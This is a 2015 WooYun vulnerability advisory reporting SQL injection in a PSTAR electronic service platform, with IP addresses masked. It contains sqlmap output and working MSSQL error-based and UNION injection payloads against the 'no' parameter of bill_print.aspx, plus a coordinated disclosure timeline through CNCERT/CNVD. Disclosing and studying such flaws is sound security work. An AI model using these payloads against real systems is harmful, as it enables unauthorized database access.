漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0127999
漏洞标题:PSTAR-电子服务平台SQL注入漏洞
相关厂商:PSTAR
漏洞作者: 路人甲
提交时间:2015-07-23 15:45
修复时间:2015-10-22 17:00
公开时间:2015-10-22 17:00
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-23: 细节已通知厂商并且等待厂商处理中
2015-07-24: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开
2015-07-27: 细节向第三方安全合作伙伴开放
2015-09-17: 细节向核心白帽子及相关领域专家公开
2015-09-27: 细节向普通白帽子公开
2015-10-07: 细节向实习白帽子公开
2015-10-22: 细节向公众公开
简要描述:
==
详细说明:
==
漏洞证明:


**.**.**.**/HyperLink/bill_print.aspx?type=A&no=
**.**.**.**:8888/HyperLink/bill_print.aspx?type=A&no=
http://**.**.**.**/HyperLink/bill_print.aspx?type=A&no=
**.**.**.**:8888/HyperLink/bill_print.aspx?type=A&no=
http://**.**.**.**:8888/HyperLink/bill_print.aspx?type=A&no=

[23:52:56] [INFO] testing if GET parameter 'no' is dynamic
[23:52:56] [WARNING] GET parameter 'no' appears to be not dynamic
[23:52:56] [WARNING] heuristic test shows that GET parameter 'no' might not be i
njectable
[23:52:56] [INFO] testing for SQL injection on GET parameter 'no'
[23:52:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:53:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[23:53:03] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:53:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[23:53:09] [INFO] GET parameter 'no' is 'Microsoft SQL Server/Sybase AND error-b
ased - WHERE or HAVING clause' injectable
[23:53:09] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[23:53:09] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[23:53:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[23:53:14] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[23:53:14] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:53:15] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[23:53:20] [INFO] testing 'Oracle AND time-based blind'
[23:53:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:53:20] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[23:53:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:53:33] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[23:53:34] [INFO] target url appears to have 1 columns in query
[23:53:35] [INFO] GET parameter 'no' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'no' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 257 HTTP(s) req
uests:
---
Place: GET
Parameter: no
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type=A&no= -p no --tables' AND 8751=CONVERT(INT,(CHAR(58)+CHAR(105)
+CHAR(101)+CHAR(102)+CHAR(58)+(SELECT (CASE WHEN (8751=8751) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(58)+CHAR(97)+CHAR(114)+CHAR(97)+CHAR(58))) AND 'JVzu'='JVzu
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: type=A&no= -p no --tables' UNION ALL SELECT CHAR(58)+CHAR(105)+CHAR
(101)+CHAR(102)+CHAR(58)+CHAR(99)+CHAR(119)+CHAR(100)+CHAR(102)+CHAR(67)+CHAR(11
6)+CHAR(80)+CHAR(71)+CHAR(90)+CHAR(99)+CHAR(58)+CHAR(97)+CHAR(114)+CHAR(97)+CHAR
(58)--
---
[23:53:45] [INFO] testing MySQL
[23:53:45] [WARNING] the back-end DBMS is not MySQL
[23:53:45] [INFO] testing Oracle
[23:53:45] [WARNING] the back-end DBMS is not Oracle
[23:53:45] [INFO] testing PostgreSQL
[23:53:45] [WARNING] the back-end DBMS is not PostgreSQL
[23:53:45] [INFO] testing Microsoft SQL Server
[23:53:46] [INFO] confirming Microsoft SQL Server
[23:53:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:53:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 51 times
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-07-24 16:58
厂商回复:
CNVD确认并复现所述情况,已由CNVD通过软件生产厂商公开联系渠道向其邮件通报,由其后续提供解决方案并协调相关用户单位处置。
最新状态:
暂无